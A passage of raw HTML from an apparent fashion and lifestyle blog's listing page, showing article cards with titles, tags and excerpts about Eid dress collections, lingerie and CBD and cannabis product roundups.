                                        <img width="1200" height="1200" src="https://fashionlifemag.com/wp-content/uploads/2019/07/Elite-Women-Dresses-2015-by-Sherri-Hill.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Elite Women Dresses 2015 by Sherri Hill" decoding="async" loading="lazy" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                July 4, 2019 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/elite-women-dresses-2015-by-sherri-hill/">
                                                  Elite Women Dresses 2015 by Sherri Hill                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        <article class="post-268 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-fashion-shopping-guide category-fashion-designers tag-alkaram-studio">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="903" height="640" src="https://fashionlifemag.com/wp-content/uploads/2019/07/Exclusive-Eid-Collection-2015-by-Alkaram-studio.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Exclusive Eid Collection 2015 by Alkaram studio" decoding="async" loading="lazy" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                July 4, 2019 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/exclusive-eid-collection-2015-by-alkaram-studio/">
                                                  Exclusive Eid Collection 2015 by Alkaram studio                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        <article class="post-262 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-fashion-shopping-guide category-fashion-designers tag-zeniya">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="600" height="390" src="https://fashionlifemag.com/wp-content/uploads/2019/07/Latest-Zeniya-Eid-Lawn-2015-for-Women.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Latest Zeniya Eid Lawn 2015 for Women" decoding="async" loading="lazy" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                July 4, 2019 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/latest-zeniya-eid-lawn-2015-for-women/">
                                                  Latest Zeniya Eid Lawn 2015 for Women                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        <article class="post-258 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-fashion-shopping-guide category-fashion-designers tag-cappries tag-cotton-ginny">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="1200" height="630" src="https://fashionlifemag.com/wp-content/uploads/2019/07/Embroidered-Eid-Catalogue-by-Cotton-Ginny.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Embroidered Eid Catalogue by Cotton Ginny" decoding="async" loading="lazy" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                July 4, 2019 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/embroidered-eid-catalogue-by-cotton-ginny/">
                                                  Embroidered Eid Catalogue by Cotton Ginny                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        <article class="post-194 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-fashion-shopping-guide category-love category-sex-relationships tag-babydolls tag-erotic-lingerie tag-gstrings tag-knickers tag-lingerie tag-nightwear tag-sexy-lingerie">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="1800" height="1000" src="https://fashionlifemag.com/wp-content/uploads/2019/06/The-Best-Lingerie-And-Underwear-Sets-For-Women.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Best Lingerie And Underwear Sets For Women" decoding="async" loading="lazy" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                June 16, 2019 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/the-best-lingerie-and-underwear-sets-for-women/">
                                                  The Best Lingerie And Underwear Sets For Women                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        
                    </div>            
                                        <!-- Category Post Slider End Here -->                

                    <!-- Category Post Start Here -->
                    <div class="row post-cate-sec ">            
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-481 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-culture category-fashion category-fashion-shopping-guide category-now-trending category-technology tag-cbd-will-get-specific tag-everyone-who-wants-to-will-need-to-become-a-cbd-expert tag-how-cbd-beauty-will-change-in-2020 tag-only-the-strong-cbd-brands-will-survive tag-with-skin-care-targeting-specific-issues">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/how-cbd-beauty-will-change-in-2020/"> <img width="916" height="573" src="https://fashionlifemag.com/wp-content/uploads/2020/03/How-CBD-Beauty-Will-Change-in-2020.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How CBD Beauty Will Change in 2020" decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/beauty/" rel="category tag" >Beauty</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/how-cbd-beauty-will-change-in-2020/">
                                                                      How CBD Beauty Will Change in 2020                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            March 6, 2020 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/cbd-will-get-specific/" rel="tag">CBD Will Get Specific</a>, <a href="https://fashionlifemag.com/tag/everyone-who-wants-to-will-need-to-become-a-cbd-expert/" rel="tag">Everyone (Who Wants To) Will Need to Become a CBD Expert</a>, <a href="https://fashionlifemag.com/tag/how-cbd-beauty-will-change-in-2020/" rel="tag">How CBD Beauty Will Change in 2020</a>, <a href="https://fashionlifemag.com/tag/only-the-strong-cbd-brands-will-survive/" rel="tag">Only the Strong CBD Brands Will Survive</a>, <a href="https://fashionlifemag.com/tag/with-skin-care-targeting-specific-issues/" rel="tag">With Skin Care Targeting Specific Issues</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                We saw a lot of interesting beauty trends in 2019, but the biggest one just might have been CBD. It seemed like a day didn’t pass by without...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/how-cbd-beauty-will-change-in-2020/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-418 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-fashion category-fashion-shopping-guide category-health-fitness category-makeup-skin-care category-now-trending tag-2020s-best-cbd-pain-creams-topicals tag-can-cbd-pain-cream-show-up-in-a-drug-test tag-can-i-use-cbd-pain-cream-on-my-face tag-cbdfx-cbd-topical-creams tag-cbdmd-cbd-topicals tag-charlottes-web-hemp-infused-topical-cream tag-do-cbd-pain-creams-have-side-effects tag-does-cbd-pain-cream-have-to-be-laboratory-tested tag-does-hemp-derived-cbd-have-the-same-effects-as-cbd-from-marijuana tag-fab-cbd-topical-cbd-cream tag-green-roads-topical-creams tag-highland-pharms-cbd-therapy-hemp-lotion-and-cream tag-how-do-i-choose-the-right-cbd-cream-for-pain tag-how-many-days-will-cbd-stay-in-a-users-blood tag-how-much-cbd-pain-cream-should-i-use tag-is-every-cbd-pain-cream-on-the-market-the-same tag-is-it-legal-to-buy-cbd-cream-for-pain tag-just-cbd-pain-cream tag-lord-jones-high-cbd-formula-body-lotion tag-premium-jane-topicals tag-purekana-topical-cbd-ointment tag-what-are-the-benefits-of-cbd-cream tag-what-should-you-search-for-when-buying-cbd-pain-cream tag-whats-the-smartest-way-to-get-cbd-everyday tag-where-should-i-apply-cbd-pain-cream">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/2020s-best-cbd-pain-creams-topicals/"> <img width="1389" height="924" src="https://fashionlifemag.com/wp-content/uploads/2020/01/2020’s-Best-CBD-Pain-Creams-Topicals-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="2020’S Best CBD Pain Creams &amp; Topicals" decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/beauty/" rel="category tag" >Beauty</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/2020s-best-cbd-pain-creams-topicals/">
                                                                      2020’S Best CBD Pain Creams &#038; Topicals                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            January 16, 2020 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/2020s-best-cbd-pain-creams-topicals/" rel="tag">2020’s Best CBD Pain Creams &amp; Topicals</a>, <a href="https://fashionlifemag.com/tag/can-cbd-pain-cream-show-up-in-a-drug-test/" rel="tag">CAN CBD PAIN CREAM SHOW UP IN A DRUG TEST?</a>, <a href="https://fashionlifemag.com/tag/can-i-use-cbd-pain-cream-on-my-face/" rel="tag">CAN I USE CBD PAIN CREAM ON MY FACE?</a>, <a href="https://fashionlifemag.com/tag/cbdfx-cbd-topical-creams/" rel="tag">CBDfx CBD Topical Creams</a>, <a href="https://fashionlifemag.com/tag/cbdmd-cbd-topicals/" rel="tag">cbdMD CBD Topicals</a>, <a href="https://fashionlifemag.com/tag/charlottes-web-hemp-infused-topical-cream/" rel="tag">Charlotte’s Web Hemp Infused Topical Cream</a>, <a href="https://fashionlifemag.com/tag/do-cbd-pain-creams-have-side-effects/" rel="tag">DO CBD PAIN CREAMS HAVE SIDE EFFECTS?</a>, <a href="https://fashionlifemag.com/tag/does-cbd-pain-cream-have-to-be-laboratory-tested/" rel="tag">DOES CBD PAIN CREAM HAVE TO BE LABORATORY TESTED?</a>, <a href="https://fashionlifemag.com/tag/does-hemp-derived-cbd-have-the-same-effects-as-cbd-from-marijuana/" rel="tag">DOES HEMP DERIVED CBD HAVE THE SAME EFFECTS AS CBD FROM MARIJUANA?</a>, <a href="https://fashionlifemag.com/tag/fab-cbd-topical-cbd-cream/" rel="tag">Fab CBD Topical CBD Cream</a>, <a href="https://fashionlifemag.com/tag/green-roads-topical-creams/" rel="tag">Green Roads Topical Creams</a>, <a href="https://fashionlifemag.com/tag/highland-pharms-cbd-therapy-hemp-lotion-and-cream/" rel="tag">Highland Pharms CBD Therapy+ Hemp Lotion and Cream</a>, <a href="https://fashionlifemag.com/tag/how-do-i-choose-the-right-cbd-cream-for-pain/" rel="tag">HOW DO I CHOOSE THE RIGHT CBD CREAM FOR PAIN?</a>, <a href="https://fashionlifemag.com/tag/how-many-days-will-cbd-stay-in-a-users-blood/" rel="tag">HOW MANY DAYS WILL CBD STAY IN A USER’S BLOOD?</a>, <a href="https://fashionlifemag.com/tag/how-much-cbd-pain-cream-should-i-use/" rel="tag">HOW MUCH CBD PAIN CREAM SHOULD I USE?</a>, <a href="https://fashionlifemag.com/tag/is-every-cbd-pain-cream-on-the-market-the-same/" rel="tag">IS EVERY CBD PAIN CREAM ON THE MARKET THE SAME?</a>, <a href="https://fashionlifemag.com/tag/is-it-legal-to-buy-cbd-cream-for-pain/" rel="tag">IS IT LEGAL TO BUY CBD CREAM FOR PAIN?</a>, <a href="https://fashionlifemag.com/tag/just-cbd-pain-cream/" rel="tag">Just CBD Pain Cream</a>, <a href="https://fashionlifemag.com/tag/lord-jones-high-cbd-formula-body-lotion/" rel="tag">Lord Jones High CBD Formula Body Lotion</a>, <a href="https://fashionlifemag.com/tag/premium-jane-topicals/" rel="tag">Premium Jane Topicals</a>, <a href="https://fashionlifemag.com/tag/purekana-topical-cbd-ointment/" rel="tag">PureKana Topical CBD Ointment</a>, <a href="https://fashionlifemag.com/tag/what-are-the-benefits-of-cbd-cream/" rel="tag">WHAT ARE THE BENEFITS OF CBD CREAM?</a>, <a href="https://fashionlifemag.com/tag/what-should-you-search-for-when-buying-cbd-pain-cream/" rel="tag">WHAT SHOULD YOU SEARCH FOR WHEN BUYING CBD PAIN CREAM?</a>, <a href="https://fashionlifemag.com/tag/whats-the-smartest-way-to-get-cbd-everyday/" rel="tag">WHAT’S THE SMARTEST WAY TO GET CBD EVERYDAY?</a>, <a href="https://fashionlifemag.com/tag/where-should-i-apply-cbd-pain-cream/" rel="tag">WHERE SHOULD I APPLY CBD PAIN CREAM?</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                owadays, CBD merchandise can be found all over our culture. Since President Trump signed the 2018 Farm Bill, it has been&nbsp;legal&nbsp;to buy and sell industrial hemp throughout...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/2020s-best-cbd-pain-creams-topicals/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-390 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-fashion category-fashion-shopping-guide category-health-fitness category-now-trending tag-cbd-tincture tag-cbdfx-cbd-tinctures tag-charlottes-web-cbd-oil-tincture tag-fab-cbd-oil tag-green-roads-cbd-oil tag-highland-pharms-cbd-hemp-oil-drops-tinctures tag-how-much-oil-do-i-use-in-my-cbd-tincture tag-how-should-i-pick-a-cbd-tincture tag-how-will-a-cbd-tincture-make-me-feel tag-is-it-legal-to-buy-a-cbd-tincture tag-justcbd-oil-tincture tag-lord-jones-hemp-derived-cbd-tincture tag-premium-jane-cbd-oils tag-purekana-natural-cbd-tincture-full-spectrum tag-should-cbd-oil-tinctures-be-tested-in-a-lab tag-sunday-scaries-cbd-tinctures tag-what-is-a-broad-spectrum-cbd-tincture tag-what-is-a-full-spectrum-cbd-tincture tag-what-is-cbd-isolate tag-when-did-it-become-legal-to-buy-cbd-tinctures tag-will-a-cbd-oil-tincture-help-me-deal-with-stress tag-will-i-get-high-from-a-cbd-oil-tincture">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/2020s-best-cbd-tincture-options/"> <img width="2400" height="3600" src="https://fashionlifemag.com/wp-content/uploads/2019/12/DEIDRESCHLABS-6846-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="2020’S Best CBD Tincture Options" decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/beauty/" rel="category tag" >Beauty</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/2020s-best-cbd-tincture-options/">
                                                                      2020’S Best CBD Tincture Options                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            December 23, 2019 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/cbd-tincture/" rel="tag">CBD Tincture</a>, <a href="https://fashionlifemag.com/tag/cbdfx-cbd-tinctures/" rel="tag">CBDfx CBD Tinctures</a>, <a href="https://fashionlifemag.com/tag/charlottes-web-cbd-oil-tincture/" rel="tag">Charlotte’s Web CBD Oil Tincture</a>, <a href="https://fashionlifemag.com/tag/fab-cbd-oil/" rel="tag">Fab CBD Oil</a>, <a href="https://fashionlifemag.com/tag/green-roads-cbd-oil/" rel="tag">Green Roads CBD Oil</a>, <a href="https://fashionlifemag.com/tag/highland-pharms-cbd-hemp-oil-drops-tinctures/" rel="tag">Highland Pharms CBD Hemp Oil Drops - Tinctures</a>, <a href="https://fashionlifemag.com/tag/how-much-oil-do-i-use-in-my-cbd-tincture/" rel="tag">How Much Oil Do I Use in My CBD Tincture?</a>, <a href="https://fashionlifemag.com/tag/how-should-i-pick-a-cbd-tincture/" rel="tag">How Should I Pick a CBD Tincture?</a>, <a href="https://fashionlifemag.com/tag/how-will-a-cbd-tincture-make-me-feel/" rel="tag">How Will a CBD Tincture Make Me Feel?</a>, <a href="https://fashionlifemag.com/tag/is-it-legal-to-buy-a-cbd-tincture/" rel="tag">Is It Legal to Buy a CBD Tincture?</a>, <a href="https://fashionlifemag.com/tag/justcbd-oil-tincture/" rel="tag">JustCBD Oil Tincture</a>, <a href="https://fashionlifemag.com/tag/lord-jones-hemp-derived-cbd-tincture/" rel="tag">Lord Jones Hemp Derived CBD Tincture</a>, <a href="https://fashionlifemag.com/tag/premium-jane-cbd-oils/" rel="tag">Premium Jane CBD Oils</a>, <a href="https://fashionlifemag.com/tag/purekana-natural-cbd-tincture-full-spectrum/" rel="tag">PureKana Natural CBD Tincture – Full Spectrum</a>, <a href="https://fashionlifemag.com/tag/should-cbd-oil-tinctures-be-tested-in-a-lab/" rel="tag">Should CBD Oil Tinctures Be Tested in a Lab?</a>, <a href="https://fashionlifemag.com/tag/sunday-scaries-cbd-tinctures/" rel="tag">Sunday Scaries CBD Tinctures</a>, <a href="https://fashionlifemag.com/tag/what-is-a-broad-spectrum-cbd-tincture/" rel="tag">What Is a Broad Spectrum CBD Tincture?</a>, <a href="https://fashionlifemag.com/tag/what-is-a-full-spectrum-cbd-tincture/" rel="tag">What Is a Full Spectrum CBD Tincture?</a>, <a href="https://fashionlifemag.com/tag/what-is-cbd-isolate/" rel="tag">What Is CBD Isolate?</a>, <a href="https://fashionlifemag.com/tag/when-did-it-become-legal-to-buy-cbd-tinctures/" rel="tag">When Did it Become Legal to Buy CBD Tinctures?</a>, <a href="https://fashionlifemag.com/tag/will-a-cbd-oil-tincture-help-me-deal-with-stress/" rel="tag">Will a CBD Oil Tincture Help Me Deal with Stress?</a>, <a href="https://fashionlifemag.com/tag/will-i-get-high-from-a-cbd-oil-tincture/" rel="tag">Will I Get High from a CBD Oil Tincture?</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                In today’s progressive culture, I know a thing or two about the best CBD products. After all, I have been relying on my trusty CBD oil tincture...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/2020s-best-cbd-tincture-options/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-366 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-fashion-shopping-guide category-now-trending tag-avb-weed tag-how-to-vape-cannabis tag-how-to-vape-weed tag-marijuana tag-vaping-marijuana tag-vaping-weed tag-weed">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/how-to-reuse-your-vaped-weed-vaping-your-weed/"> <img width="1800" height="1000" src="https://fashionlifemag.com/wp-content/uploads/2019/12/How-to-Reuse-Your-Vaped-Weed.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Reuse Your Vaped Weed [Vaping Your Weed]" decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/fashion/" rel="category tag" >Fashion</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/how-to-reuse-your-vaped-weed-vaping-your-weed/">
                                                                      How To Reuse Your Vaped Weed [Vaping Your Weed]                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            December 12, 2019 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/avb-weed/" rel="tag">AVB Weed</a>, <a href="https://fashionlifemag.com/tag/how-to-vape-cannabis/" rel="tag">How to Vape Cannabis</a>, <a href="https://fashionlifemag.com/tag/how-to-vape-weed/" rel="tag">How to Vape Weed</a>, <a href="https://fashionlifemag.com/tag/marijuana/" rel="tag">marijuana</a>, <a href="https://fashionlifemag.com/tag/vaping-marijuana/" rel="tag">vaping marijuana</a>, <a href="https://fashionlifemag.com/tag/vaping-weed/" rel="tag">vaping weed</a>, <a href="https://fashionlifemag.com/tag/weed/" rel="tag">weed</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                Vaping your weed is one of the best ways to use your cannabis effectively. It is not only healthier than smoking, but it is also cheaper. Another...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/how-to-reuse-your-vaped-weed-vaping-your-weed/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-307 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-fashion category-fashion-shopping-guide category-health-fitness category-makeup-skin-care tag-cbd-beauty-products tag-cbd-blog tag-cbd-cosmetics tag-cbd-eucalyptus-bath-bomb-50mg tag-cbd-gel-capsules-900mg tag-cbd-gel-capsules-and-eucalyptus-cbd-bath-bom tag-cbd-hemp-healing-salve tag-cbd-hemp-healing-salve-900mg tag-cbd-hemp-oil-pet-tincture-300mg tag-cbd-hemp-oil-tincture tag-cbd-hemp-oil-tincture-1800mg tag-cbd-hemp-oil-tincture-300mg tag-cbd-hemp-oil-tincture-900mg tag-cbd-infused-watermelon-gummies-120mg tag-cbd-magazine tag-cbd-product-reviews tag-cbd-reviews tag-cbd-vape-pen-200mg-cbd-pre-rolls tag-urthleaf tag-urthleaf-cbd tag-urthleaf-cbd-vape-pen">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/urthleaf-cbd-review-cbd-hemp-oil-cbd-capsules-cbd-bath-bomb-cbd-salve-and-cbd-vape-pen/"> <img width="4032" height="3024" src="https://fashionlifemag.com/wp-content/uploads/2019/11/IMG_3800.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UrthLeaf CBD Products review: UrthLeaf CBD Vape Pen, CBD Hemp Healing Salve, CBD Hemp Oil Tincture, CBD Gel Capsules and Eucalyptus CBD Bath Bomb." decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/beauty/" rel="category tag" >Beauty</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/urthleaf-cbd-review-cbd-hemp-oil-cbd-capsules-cbd-bath-bomb-cbd-salve-and-cbd-vape-pen/">
                                                                      UrthLeaf CBD Review: CBD Hemp Oil, CBD Capsules, CBD Bath Bomb, CBD Salve and CBD Vape Pen                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            November 19, 2019 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
